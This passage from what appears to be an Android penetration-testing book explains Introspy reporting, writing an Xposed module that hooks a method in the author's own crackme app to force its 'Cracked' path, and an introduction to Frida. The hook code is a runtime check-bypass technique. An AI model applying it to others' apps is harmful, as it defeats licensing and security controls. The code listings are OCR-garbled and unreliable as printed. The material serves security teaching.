introspy.db<br>introspy.db-journal<br>ltup.db<br>ltup.db-journal<br>webuiew.db-journal<br>webuiew.db-journal<br>webuiewCookiesChromium.db-journal<br>webuiewCookiesChromiumPrivate.db<br>root@android:/data/data/com.whatsapplock/databases_#
```
We can use the introspy.db file to further analyze and generate a report. For this, we need to copy this file to the sd card so that we can pull it on to the local machine later. This can be done using the following command:

```
cp introspy.db /mnt/sdcard
```
Now, pull the introspy.db file to the local machine using the adb pull command as shown following:



Running the following command within the downloaded Introspy directory on your local machine will set up the environment for us in order to generate the report.

```
python setup.py install
```
Finally, run the following command to generate the report:

```
master>python -m introspy -p android -o output introspy.db
```
- -p is to specify the platform
- -o is output directory
- introspy.db is the input file we got from the device

The preceding command, if successful, will create a folder with the name output, as shown in the following figure:



*Client-Side Attacks – Dynamic Analysis Techniques*

This output folder contains all the files that are required for the report, as shown in the following figure:



From this folder, open up the report.html file in a browser to view the report. It is shown in the following figure:



As you can see in the previou figure, Introspy has traced a SharedPreferences call being made by the application:



The preceding figure from the report shows that Introspy has traced a call while the app is opening the whatslock.xml file:



The previous figure shows that Introspy has traced an intent that is triggered when the application was launched.

# **Hooking using Xposed framework**

Xposed is a framework that enables developers to write custom modules for hooking into Android apps and thus modifying their flow at runtime. The Xposed framework was released by rovo89 in 2012. The Xposed framework works by placing an app process binary in a /system/bin/ directory and thus replacing the original app process binary. app process is the binary responsible for starting the zygote process. Basically, when an Android phone is booted, init runs the /system/bin/ app process and gives the resulting process the name Zygote. We can hook into any process that is forked from the Zygote process using the Xposed framework.

*Client-Side Attacks – Dynamic Analysis Techniques*

To demonstrate the capabilities of the Xposed framework, I have developed a custom vulnerable application.

The package name of the vulnerable app is as follows:

com.androidpentesting.hackingandroidvulnapp1

The following code shows how the vulnerable application works:

```
public class MainActivity extends Activity {
    Button btn;
    TextView tv;
    int i=0;
    @Override
    protected void onCreate(Bundle savedInstanceState) {
        super.onCreate(savedInstanceState):
        setContentView(R.layout.activity_main);
        btn = (Button) findViewById(R.id.btnSubmit);tv = (TextView) findViewById(R.id.tvOutput);
        btn.setOnClickListener(new View.OnClickListener() {
            @Override
            public void onClick(View v) {
                setOutput(i);٦
        \}:
    j.
  void setOutput(int i){
        if(i=1)ſ
            Toast.makeText(getApplicationContext(),"Cracked",Toast.LENGTH_LONG).show();
        ï
        else
        ł
            Toast.makeText(getApplicationContext(),"You cant crack it",Toast.LENGTH_LONG).show();
        <sup>1</sup>
  }}
```
The preceding code has a method, setOutput, that is called when the button is clicked. When setOutput is called, the value of **i** is passed to it as an argument. If you notice, the value of i is initialized to 0. Inside the setOutput function, there is a check to see if the value of  $\pm$  is equal to 1. If the value of  $\pm$  set to 1, this application will display the text **Cracked**. But, since the initialized value is 0, this app always displays the text **You cant crack it**.

Running the application in an emulator looks as shown in the following figure:



Now, our goal is to write an Xposed module to modify the functionality of this app at runtime and thus printing the text **Cracked**.

First download and install Xposed APK file in your emulator. Xposed can be downloaded from the following link:

```
http://dl-xda.xposed.info/modules/de.robv.android.xposed.installer_
v32_de4f0d.apk
```
Install this downloaded APK file using the following command:

```
adb install [file name].apk
```
*Client-Side Attacks – Dynamic Analysis Techniques*

Once you install this app, launch it, and you should see the following screen:



At this stage, make sure that you have everything set before you proceed. Once you are done with the setup, navigate to the **Modules** tab, where we can see all the installed Xposed modules. The following figure shows that currently we don't have any modules installed:



We will now create a new module to achieve the goal of printing the text **Cracked** in the target application shown earlier. We use Android Studio to develop this custom module.

Following is the step-by-step procedure to simplify the process:

1. The first step is to create a new project in Android Studio by choosing the **Add No Actvity** option as shown in the following figure. I named it XposedModule.



2. The next step is to add the XposedBridgeAPI Library so that we can use Xposed specific methods within the module. Download the library from the following link:

http://forum.xda-developers.com/attachment.php?attachmentid=274 8878&d=1400342298

- 3. Create a folder called provided within the app directory and place this library inside the provided directory.
- 4. Now, create a folder called assets inside the app/src/main/ directory and create a new file called xposed\_init.

We will add contents to this file in a later steps.

After completing the first 4 steps, our project directory structure should look as shown in the following figure:



1. Now, open up the build.gradle file in the app folder and add the following line under the dependencies section:

provided files('provided/[file name of the Xposed library.jar]')

In my case, this looks as follows:



2. Create a new class and name it XposedClass, as shown in the following figure:



After finishing creating a new class, the project structure should look as shown in the following figure:



3. Now, open up the xposed\_init file that we created earlier and place the following content in it:

com.androidpentesting.xposedmodule.XposedClass
*Client-Side Attacks – Dynamic Analysis Techniques*

This looks as shown in the following figure:



4. Now let's provide some information about the module by adding the following content to AndroidManifest.xml:

```
<meta-data
android:name="xposedmodule"
android:value="true" />
<meta-data
android:name="xposeddescription"
android:value="xposed module to bypass the validation" />
```

```
<meta-data
android:name="xposedminversion"
android:value="54" />
```
Make sure that you add the preceding content in the application section as shown in the following screenshot:



5. Finally, write the actual code within in the XposedClass to add a hook.

Following is the piece of code that actually bypasses the validation being done in the target application:

```
package com.androidpentesting.xposedmodule;
import de.robv.android.xposed.IXposedHookLoadPackage;
import de.robv.android.xposed.XC_MethodHook;
import de.robv.android.xposed.XposedBridge;<br>import de.robv.android.xposed.callbacks.XC_LoadPackage.LoadPackageParam;
import static de.robv.android.xposed.XposedHelpers.findAndHookMethod;
public class XposedClass implements IXposedHookLoadPackage {
    public void handleLoadPackage(final LoadPackageParam Ipparam) throws Throwable {
        String classToHook = "com.androidpentesting.hackingandroidvulnapp1.MainActivity";
        String functionToHook = "setOutput";
        if(lpparam.packageName.equals("com.androidpentesting.hackingandroidvulnapp1")) {
           XposedBridge.log("Loaded app: " + lpparam.packageName);
           findAndHookMethod(classToHook, lpparam.classLoader, functionToHook, int.class,
                   new XC_MethodHook() {
                 @Override
                protected void beforeHookedMethod(MethodHookParam param) throws Throwable {
                     param.args[0] = 1;XposedBridge.log("value of i after hooking" + param.args[0]);
                J.
            );
        j.
    Ĵ
```
Looking at the preceding code, this is what we have done:

- First our class is implementing IXposedHookLoadPackage
- We wrote the method implementation for the method handleLoadPackage this is mandatory when we implement IXposedHookLoadPackage
- Set up the string values for classToHook and functionToHook
- An if condition is written to see if the package name equals the target package name
- If the package name is matching, execute the custom code provided inside beforeHookedMethod
- Within the beforeHookedMethod, we are setting the value of i to 1 and thus, when this button is clicked, the value of i will be considered as 1 and hence the text **Cracked** will be displayed as a toast message

Compile and run this application similar to any other Android app and then check the **Modules** section of he **Xposed application**. You should see a new module with the name **XposedModule,** as shown in the following screenshot:



Select the module shown in the preceding screenshot and reboot the emulator.

Once the emulator restarts, run the target application and click on the **Crack Me** button.



As you can see in the preceding figure, we have modified the application functionality at runtime without actually modifying its original code.

We can also see the logs by tapping on the logs section.

You can observe the XposedBridge.log method in the source code. This is the method used to log the data shown in the following screenshot:



# **Dynamic instrumentation using Frida**

This section shows the usage of a tool called Frida to perform dynamic instrumentation of Android applications.

## **What is Frida?**

Frida is an open source dynamic instrumentation toolkit that enables reverse engineers and programmers to debug a running process. It's a client-server model that uses Frida core and Google v8 engine to hook a process.

Unlike the Xposed framework, it's very easy to use and doesn't need extensive programming and there is no need to restart the device either. With a wide range of platform support on Android, iOS, Linux, Mac, and Windows and powerful APIs, it's one of the best tools to create reverse engineering tools during penetration testing. Frida currently has API bindings for Python, node.js, and .NET and provides them if you would like to create bindings for other programming languages.

#### **Prerequisites**

As discussed in *Chapter 1*, *Setting Up the Lab*, we need the following to get Frida working with our test app:

- A rooted Android phone or emulator
- An installed Frida-server onto an Android device
- An installed Frida-client on your desktop
- A tested frida-ps -R command to see a process listing

To demonstrate the capabilities of Frida, we will use a slightly modified version of the app we have used for the Xposed framework. However, the package name of the vulnerable app is still: com.androidpentesting.hackingandroidvulnapp1

The modified code is shown as following:

